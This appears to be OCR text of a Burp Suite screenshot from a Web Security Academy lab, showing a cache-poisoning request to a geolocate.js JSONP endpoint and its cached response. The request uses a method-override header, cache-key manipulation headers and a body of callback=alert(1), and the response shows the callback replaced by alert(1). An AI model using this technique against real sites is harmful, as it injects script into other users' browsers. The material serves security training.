 1 - Payload + Origin × 2 - geolocate + Origin × 3. Payload - Origin × 4. geolocate - Origin × +
Send Cancel < ▼ > ▼ Target: https://0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host:
0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Te: trailers
12 Pragma: x-get-cache-key
13 Accept-Encoding: gzip, deflate, cachebuster
14 Accept: */*, text/cachebuster
15 Origin:
https://cachebuster.0afc006103e7279e80ff71c000b0005c.web-se
curity-academy.net
16 X-Http-Method-Override: POST
17 Content-Length: 17
18
19 callback=alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache-Key:
/js/geolocate.js?callback=setCountryCookie$$origin=https://
cachebuster.0afc006103e7279e80ff71c000b0005c.web-security-a
cademy.net
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);